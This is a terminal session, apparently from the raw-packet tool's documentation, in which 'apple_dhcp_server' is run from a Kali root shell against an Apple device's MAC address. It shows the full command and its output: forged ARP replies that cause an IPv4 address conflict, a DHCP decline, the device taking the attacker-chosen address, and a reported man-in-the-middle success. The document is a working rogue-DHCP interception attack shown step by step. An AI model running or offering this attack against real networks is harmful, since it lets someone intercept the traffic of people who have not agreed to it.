 root@kali:~# apple_dhcp_server -i eth0 -t 192.168.1.123 -m 00:03:93:99:99:99
raw-packet
v0.2.1
https://raw-packet.github.io/
Rogue DHCPv4 server for Apple devices (apple_dhcp_server)
[*] Waiting for a ARP or DHCPv4 requests from: 00:03:93:99:99:99
[*] Current transaction id: 0x6c9b17e2
[+] Next transaction id: 0x6c9b17e3
[*] DHCP REQUEST from: 00:03:93:99:99:99 transaction id: 0x6c9b17e2 requested ip: 192.168.1.99
[*] ARP request from: 00:03:93:99:99:99 "Who has 192.168.1.99? Tell 192.168.1.99"
[*] ARP response to:  00:03:93:99:99:99 "192.168.1.99 is at 12:34:56:78:90:ab" (IPv4 address conflict)
[*] ARP request from: 00:03:93:99:99:99 "Who has 169.254.255.255? Tell 192.168.1.99"
[*] DHCP DECLINE from: 00:03:93:99:99:99
[*] Current transaction id: 0x6c9b17e3
[+] Next transaction id: 0x6c9b17e4
[*] DHCP REQUEST from: 00:03:93:99:99:99 transaction id: 0x6c9b17e3 requested ip: 192.168.1.123
[!] Possible MiTM success: 192.168.1.123 (00:03:93:99:99:99)
[*] ARP request from: 00:03:93:99:99:99 "Who has 192.168.1.123? Tell 0.0.0.0"
[*] ARP request from: 00:03:93:99:99:99 "Who has 192.168.1.123? Tell 0.0.0.0"
[*] ARP request from: 00:03:93:99:99:99 "Who has 192.168.1.123? Tell 0.0.0.0"
[*] ARP request from: 00:03:93:99:99:99 "Who has 192.168.1.123? Tell 192.168.1.123"
[*] ARP request from: 00:03:93:99:99:99 "Who has 192.168.1.123? Tell 192.168.1.123"
[*] ARP request from: 00:03:93:99:99:99 "Who has 192.168.1.123? Tell 192.168.1.123"
[*] ARP request from: 00:03:93:99:99:99 "Who has 192.168.1.204? Tell 192.168.1.123"
[+] MITM success: 192.168.1.123 (00:03:93:99:99:99)
root@kali:~#